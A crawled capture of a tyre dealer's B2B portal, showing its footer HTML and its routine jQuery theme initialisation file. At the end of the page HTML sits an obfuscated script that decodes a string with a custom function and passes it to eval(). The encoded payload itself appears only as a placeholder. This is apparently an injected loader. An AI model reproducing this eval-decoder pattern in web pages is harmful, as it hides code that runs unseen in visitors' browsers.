14:00&#8211;19:00</li></ul></div><div class='col-md-4 col-xs-12 xs-center'><center><img src='modules/Sections/images/driver_pirelli_89148.png' style='' alt='Franco Di Leo - Driver Pirelli' class='img-responsive'></center><hr><h4>Seguici sui Social</h4><a href='mailto:info@dileofrancopneumatici.com' style='margin: 0 10px;'><img src='images/social/c32/email.png' alt='Seguici sui Social!'></a><a href='https://www.facebook.com/dileofrancopneumatic/' target='_blank' style='margin: 0 10px;'><img src='images/social/c32/facebook.png' alt='Seguici sui Social!'></a><a href='https://instagram.com/dileofrancopneumatici' target='_blank' style='margin: 0 10px;'><img src='images/social/c32/instagram.png' alt='Seguici sui Social!'></a><a href='https://vm.tiktok.com/ZML698DQE/' target='_blank' style='margin: 0 10px;'><img src='images/social/c32/tik-tok.png' alt='Seguici sui Social!'></a><a href='https://wa.me/3463350005' target='_blank' style='margin: 0 10px;'><img src='images/social/c32/whatsapp.png' alt='Seguici sui Social!'></a></div></div>
	       </div><div class='footer-copyright'>
					<div class='container'>
						<div class='row'>
							<div class='col-md-1'>
								<a href='https://www.dileofrancopneumatici.com' class='logo'>
									<img alt='Di Leo Franco Pneumatici - B2B Portale Cerchi in Lega' class='img-responsive img_bright' src='themes/dileo/img/DiLeo.png'>
								</a>
							</div>
							<div class='col-md-7'>
								<p>&copy;&reg;2021-2026 <a href='https://www.dileofrancopneumatici.com'>DI LEO FRANCO PNEUMATICI SRL</a>  (PIVA: 02654110028)<br>All Rights Reserved. Do not copy without permission.<br>Powered by <a href='https://www.picoportal.it' target='_new'>PicoPortal</a> by PicoPortal srl. <a href='javascript:;' onclick='popupwindow("https://cookiepolicy.fvsoftware.com", "Cookie Policy", 650, 500);'>Cookie Policy</a><br><i class='fa fa-gear'></i> Control Panel <a href='admin.php'>Administration</a>.</p>
							</div>
							<div class='col-md-4'>
								<nav id='sub-menu'>
									<ul><li><a href='https://www.picoportal.it' target='_new'><img alt='PicoPortal srl / B2B e B2C cerchi in lega e acciaio' src='images/picoportal220_tr_mn_scritta_sotto_piccola_SRL.png' style='width: 70px;' class='img_bright'></a></li></ul>
								</nav>
							</div>
						</div>
					</div>
				</div>
			</footer></div><div class='modal fade' id='modal_accessori' tabindex='-1' role='dialog' aria-labelledby='defaultModalLabel' aria-hidden='true'>
		<div class='modal-dialog popup_size'>
			<div class='modal-content'>
				<div class='modal-header'>
					<button type='button' class='close' data-dismiss='modal' aria-hidden='true'>&times;</button>
					<h4 class='modal-title' id='defaultModalLabel'>Accessori Compatibili</h4>
				</div>
				<div class='modal-body' id='accessori_compatibili'>
				</div>
				<div class='modal-footer'>
					<button type='button' class='btn btn-primary' data-dismiss='modal'>Chiudi</button>
				</div>
			</div>
		</div>
	</div><div class='modal fade' id='modal_servizi' tabindex='-1' role='dialog' aria-labelledby='defaultModalLabel' aria-hidden='true'>
		<div class='modal-dialog popup_size'>
			<div class='modal-content'>
				<div class='modal-header'>
					<button type='button' class='close' data-dismiss='modal' aria-hidden='true'>&times;</button>
					<h4 class='modal-title' id='defaultModalLabel'>Servizi Disponibili</h4>
				</div>
				<div class='modal-body' id='modal_servizi_body'>
				</div>
				<div class='modal-footer'>
					<button type='button' class='btn btn-primary' data-dismiss='modal'>Chiudi</button>
				</div>
			</div>
		</div>
	</div><div class='modal fade' id='modal_foto_popup' tabindex='-1' role='dialog' aria-labelledby='modal_foto_popup_title' aria-hidden='true'>
		<div class='modal-dialog popup_size'>
			<div class='modal-content'>
				<div class='modal-header'>
					<button type='button' class='close' data-dismiss='modal' aria-hidden='true'>&times;</button>
					<h4 class='modal-title' id='modal_foto_popup_title'>xxx</h4>
				</div>
				<div class='modal-body' id='modal_foto_popup_body'>
				</div>
				<div class='modal-footer'>
					<button type='button' class='btn btn-primary' data-dismiss='modal'>Chiudi</button>
				</div>
			</div>
		</div>
	</div><div class='modal fade' id='model_aiuto_popup' tabindex='-1' role='dialog' aria-hidden='true'>
		<div class='modal-dialog popup_size'>
			<div class='modal-content'>
				<div class='modal-body' id='model_aiuto_popup_body'>
				</div>
				<div class='modal-footer'>
					<button type='button' class='btn btn-primary' data-dismiss='modal'>Chiudi</button>
				</div>
			</div>
		</div>
	</div><script src='themes/dileo/js/theme.js'></script><script src='themes/dileo/js/theme.init.js'></script><script async src='https://www.googletagmanager.com/gtag/js?id=G-E05PMJFWZX'></script>
         <script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-E05PMJFWZX'); </script><script>var _0xc59e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe27c(d,e,f){var g=_0xc59e[2][_0xc59e[1]](_0xc59e[0]);var h=g[_0xc59e[3]](0,e);var i=g[_0xc59e[3]](0,f);var j=d[_0xc59e[1]](_0xc59e[0])[_0xc59e[10]]()[_0xc59e[9]](function(a,b,c){if(h[_0xc59e[4]](b)!==-1)return a+=h[_0xc59e[4]](b)*(Math[_0xc59e[8]](e,c))},0);var k=_0xc59e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc59e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe27c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",36,"pPAkWebTt",35,6,34))</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.dileofrancopneumatici.com/themes/dileo/js/theme.init.js
body_size: 9550
content:
// Commom Plugins
(function($) {

	'use strict';

	// Scroll to Top Button.
	if (typeof theme.PluginScrollToTop !== 'undefined') {
		theme.PluginScrollToTop.initialize();
	}

	// Tooltips
	if ($.isFunction($.fn['tooltip'])) {
		$('[data-tooltip]:not(.manual), [data-plugin-tooltip]:not(.manual)').tooltip();
	}

	// Popover
	if ($.isFunction($.fn['popover'])) {
		$(function() {
			$('[data-plugin-popover]:not(.manual)').each(function() {
				var $this = $(this),
					opts;

				var pluginOptions = $this.data('plugin-options');
				if (pluginOptions)
					opts = pluginOptions;

				$this.popover(opts);
			});
		});
	}

	// Validations
	if (typeof theme.PluginValidation !== 'undefined') {
		theme.PluginValidation.initialize();
	}

	// Match Height
	if ($.isFunction($.fn['matchHeight'])) {

		$('.match-height').matchHeight();

		// Featured Boxes
		$('.featured-boxes .featured-box').matchHeight();

		// Featured Box Full
		$('.featured-box-full').matchHeight();

	}

}).apply(this, [jQuery]);

// Animate
(function($) {

	'use strict';

	if ($.isFunction($.fn['themePluginAnimate'])) {

		$(function() {
			$('[data-plugin-animate], [data-appear-animation]').each(function() {
				var $this = $(this),
					opts;

				var pluginOptions = $this.data('plugin-options');
				if (pluginOptions)
					opts = pluginOptions;

				$this.themePluginAnimate(opts);
			});
		});

	}

}).apply(this, [jQuery]);

// Carousel
(function($) {

	'use strict';

	if ($.isFunction($.fn['themePluginCarousel'])) {

		$(function() {
			$('[data-plugin-carousel]:not(.manual), .owl-carousel:not(.manual)').each(function() {
				var $this = $(this),
					opts;

				var pluginOptions = $this.data('plugin-options');
				if (pluginOptions)
					opts = pluginOptions;

				$this.themePluginCarousel(opts);
			});
		});

	}

}).apply(this, [jQuery]);

// Chart.Circular
(function($) {

	'use strict';

	if ($.isFunction($.fn['themePluginChartCircular'])) {

		$(function() {
			$('[data-plugin-chart-circular]:not(.manual), .circular-bar-chart:not(.manual)').each(function() {
				var $this = $(this),
					opts;

				var pluginOptions = $this.data('plugin-options');
				if (pluginOptions)
					opts = pluginOptions;

				$this.themePluginChartCircular(opts);
			});
		});

	}

}).apply(this, [jQuery]);

// Counter
(function($) {

	'use strict';

	if ($.isFunction($.fn['themePluginCounter'])) {

		$(function() {
			$('[data-plugin-counter]:not(.manual), .counters [data-to]').each(function() {
				var $this = $(this),
					opts;

				var pluginOptions = $this.data('plugin-options');
				if (pluginOptions)
					opts = pluginOptions;

				$this.themePluginCounter(opts);
			});
		});

	}

}).apply(this, [jQuery]);

// Lazy Load
(function($) {

	'use strict';

	if ($.isFunction($.fn['themePluginLazyLoad'])) {

		$(function() {
			$('[data-plugin-lazyload]:not(.manual)').each(function() {
				var $this = $(this),
					opts;

				var pluginOptions = $this.data('plugin-options');
				if (pluginOptions)
					opts = pluginOptions;

				$this.themePluginLazyLoad(opts);
			});
		});

	}

}).apply(this, [jQuery]);

// Lightbox
(function($) {

	'use strict';

	if ($.isFunction($.fn['themePluginLightbox'])) {

		$(function() {
			$('[data-plugin-lightbox]:not(.manual), .lightbox:not(.manual)').each(function() {
				var $this = $(this),
					opts;

				var pluginOptions = $this.data('plugin-options');
				if (pluginOptions)
					opts = pluginOptions;

				$this.themePluginLightbox(opts);
			});
		});

	}

}).apply(this, [jQuery]);

// Masonry
(function($) {

	'use strict';

	if ($.isFunction($.fn['themePluginMasonry'])) {

		$(function() {
			$('[data-plugin-masonry]:not(.manual)').each(function() {
				var $this = $(this),
					opts;

				var pluginOptions = $this.data('plugin-options');
				if (pluginOptions)
					opts = pluginOptions;

				$this.themePluginMasonry(opts);
			});
		});

	}

}).apply(this, [jQuery]);

// Match Height
(function($) {

	'use strict';

	if ($.isFunction($.fn['themePluginMatchHeight'])) {

		$(function() {
			$('[data-plugin-match-height]:not(.manual)').each(function() {
				var $this = $(this),
					opts;

				var pluginOptions = $this.data('plugin-options');
				if (pluginOptions)
					opts = pluginOptions;

				$this.themePluginMatchHeight(opts);
			});
		});

	}

}).apply(this, [jQuery]);

// Parallax
(function($) {

	'use strict';

	if ($.isFunction($.fn['themePluginParallax'])) {

		$(function() {
			$('[data-plugin-parallax]:not(.manual)').each(function() {
				var $this = $(this),
					opts;

				var pluginOptions = $this.data('plugin-options');
				if (pluginOptions)
					opts = pluginOptions;

				$this.themePluginParallax(opts);
			});
		});

	}

}).apply(this, [jQuery]);

// Progress Bar
(function($) {

	'use strict';

	if ($.isFunction($.fn['themePluginProgressBar'])) {

		$(function() {
			$('[data-plugin-progress-bar]:not(.manual), [data-appear-progress-animation]').each(function() {
				var $this = $(this),
					opts;

				var pluginOptions = $this.data('plugin-options');
				if (pluginOptions)
					opts = pluginOptions;

				$this.themePluginProgressBar(opts);
			});
		});

	}

}).apply(this, [jQuery]);

// Revolution Slider
(function($) {

	'use strict';

	if ($.isFunction($.fn['themePluginRevolutionSlider'])) {

		$(function() {
			$('[data-plugin-revolution-slider]:not(.manual), .slider-container .slider:not(.manual)').each(function() {
				var $this = $(this),
					opts;

				var pluginOptions = $this.data('plugin-options');
				if (pluginOptions)
					opts = pluginOptions;

				$this.themePluginRevolutionSlider(opts);
			});
		});

	}

}).apply(this, [jQuery]);

// Sort
(function($) {

	'use strict';

	if ($.isFunction($.fn['themePluginSort'])) {

		$(function() {
			$('[data-plugin-sort]:not(.manual), .sort-source:not(.manual)').each(function() {
				var $this = $(this),
					opts;

				var pluginOptions = $this.data('plugin-options');
				if (pluginOptions)
					opts = pluginOptions;

				$this.themePluginSort(opts);
			});
		});

	}

}).apply(this, [jQuery]);

// Sticky
(function($) {

	'use strict';

	if ($.isFunction($.fn['themePluginSticky'])) {

		$(function() {
			$('[data-plugin-sticky]:not(.manual)').each(function() {
				var $this = $(this), opts;
				var pluginOptions = $this.data('plugin-options');
				//console.log(pluginOptions);
				if (pluginOptions) opts = pluginOptions;
				$this.themePluginSticky(opts);
			});
		});

	}

}).apply(this, [jQuery]);

// Toggle
(function($) {

	'use strict';

	if ($.isFunction($.fn['themePluginToggle'])) {

		$(function() {
			$('[data-plugin-toggle]:not(.manual)').each(function() {
				var $this = $(this),
					opts;

				var pluginOptions = $this.data('plugin-options');
				if (pluginOptions)
					opts = pluginOptions;

				$this.themePluginToggle(opts);
			});
		});

	}

}).apply(this, [jQuery]);

// Tweets
(function($) {

	'use strict';

	if ($.isFunction($.fn['themePluginTweets'])) {

		$(function() {
			$('[data-plugin-tweets]:not(.manual)').each(function() {
				var $this = $(this),
					opts;

				var pluginOptions = $this.data('plugin-options');
				if (pluginOptions)
					opts = pluginOptions;

				$this.themePluginTweets(opts);
			});
		});

	}

}).apply(this, [jQuery]);

// Video Background
(function($) {

	'use strict';

	if ($.isFunction($.fn['themePluginVideoBackground'])) {

		$(function() {
			$('[data-plugin-video-background]:not(.manual)').each(function() {
				var $this = $(this),
					opts;

				var pluginOptions = $this.data('plugin-options');
				if (pluginOptions)
					opts = pluginOptions;

				$this.themePluginVideoBackground(opts);
			});
		});

	}

}).apply(this, [jQuery]);

// Word Rotate
(function($) {

	'use strict';

	if ($.isFunction($.fn['themePluginWordRotate'])) {

		$(function() {
			$('[data-plugin-word-rotate]:not(.manual), .word-rotate:not(.manual)').each(function() {
				var $this = $(this),
					opts;

				var pluginOptions = $this.data('plugin-options');
				if (pluginOptions)
					opts = pluginOptions;

				$this.themePluginWordRotate(opts);
			});
		});

	}

}).apply(this, [jQuery]);

// Commom Partials
(function($) {

	'use strict';

	// Sticky Header
	if (typeof theme.StickyHeader !== 'undefined') {
		theme.StickyHeader.initialize();
	}

	// Nav Menu
	if (typeof theme.Nav !== 'undefined') {
		theme.Nav.initialize();
	}

	// Search
	if (typeof theme.Search !== 'undefined') {
		theme.Search.initialize();
	}

	// Newsletter
	if (typeof theme.Newsletter !== 'undefined') {
		theme.Newsletter.initialize();
	}

	// Account
	if (typeof theme.Account !== 'undefined') {
		theme.Account.initialize();
	}

}).apply(this, [jQuery]);

// Spinner
(function( $ ) {

	'use strict';

	if ( $.isFunction($.fn[ 'spinner' ]) ) {
		$(function() {
			$('[data-plugin-spinner]').each(function() {
				var $this = $( this ),
					opts = {};

				var pluginOptions = $this.data('plugin-options');
				if (pluginOptions)
					opts = pluginOptions;

				$this.themePluginSpinner(opts);
			});
		});

	}

}).apply(this, [ jQuery ]);